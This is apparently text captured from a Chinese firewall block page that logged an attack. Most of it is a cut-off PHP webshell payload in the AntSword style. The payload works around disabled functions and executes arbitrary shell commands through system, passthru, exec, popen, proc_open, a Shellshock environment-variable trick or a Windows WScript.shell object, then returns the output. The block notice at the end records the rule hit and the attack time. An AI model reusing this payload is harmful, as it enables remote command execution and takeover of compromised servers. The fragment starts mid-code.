 ni_get("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map('trim',array_map('strtolowe
r',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d,
$c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readli
nk("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; };
$c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} e
lse {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);
return True;}}return False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe
('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print
(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($f
p);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe',
'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io
[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}el
seif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new CO
M('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->Re
adAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$re
t}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();
防护模块 补充规则
命中规则 访问系统文件的请求
攻击时间 2024-03-01 16:38:26
ID cf50df9dae824a31acb26d3c6271510f
这是误报，点击反馈 复制 cURL
关闭